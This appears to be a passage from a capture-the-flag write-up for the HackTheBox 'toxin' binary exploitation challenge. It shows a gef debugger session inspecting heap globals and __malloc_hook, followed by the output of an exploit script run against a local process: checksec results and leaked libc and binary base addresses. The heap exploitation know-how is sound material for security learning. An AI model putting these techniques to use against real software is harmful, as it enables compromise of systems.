 gef➤  x/12xg &toxinfreed
0x563c7fc19050 <toxinfreed>:    0x0000000000000000      0x0000000000000000
0x563c7fc19060 <toxins>:        0x00007f99811d6c30      0x0000000000000000
0x563c7fc19070 <toxins+16>:     0x0000000000000000      0x0000000000000000
0x563c7fc19080 <sizes>: 0x0000000000000070      0x0000000000000070
0x563c7fc19090 <sizes+16>:      0x0000000000000070      0x0000000000006000
0x563c7fc190a0: 0x0000000000000000      0x0001000300000000
gef➤  p __malloc_hook
$1 = (void *(*)(size_t, const void *)) 0x0
gef➤  p &__malloc_hook
$2 = (void *(**)(size_t, const void *)) 0x7f99811d6c30 <__malloc_hook>
gef➤
~/Pwning/HackTheBox $ python3 toxin.py
[+] Starting local process './toxin': pid 19568
[*] '/home/d4mianwayne/Pwning/HackTheBox/toxin'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'./lib/'
[*] '/home/d4mianwayne/Pwning/HackTheBox/lib/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] LIBC:  0x7f9980deb000
[*] ELF:  0x563c7fc15000
[*] Switching to interactive mode
1. Record toxin
2. Edit existing toxin record
3. Drink toxin for testing
4. Search for toxin record
Enter your lab code.
> $